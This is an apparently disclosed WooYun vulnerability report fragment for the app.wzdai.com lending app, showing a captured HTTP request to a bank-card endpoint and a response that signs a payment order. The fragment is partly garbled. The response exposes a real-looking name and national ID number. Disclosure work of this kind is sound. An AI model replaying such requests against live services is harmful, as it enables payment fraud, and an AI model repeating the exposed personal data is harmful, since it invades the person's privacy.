 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
GET http://app.wzdai.com/app/member/bankCard.html?mark=fast&bankCode=03020000&name=test&number=123123123123123&bank=中信 HTTP/1.1
Cookie: JSESSIONID=955B76BA58808067570B988AD5C36EB0
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.3; wooyun Build/JLS36G)
Host: app.wzdai.com
Connection: Keep-Alive
Accept-Encoding: gzip
180 View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
ta
sign={"acct_name":"温-张兴富","busi_partner":"101001","card_no":"123123123123123","dt_order":"20150928182845","id_no":"130423198809161258","id_type":"0","info_order":"充值","money_order":"0.01","name_goods":"温州贷充值","no_order":"Y131665201509
tail=生成签名成功!
atus=1
www.wooyun.org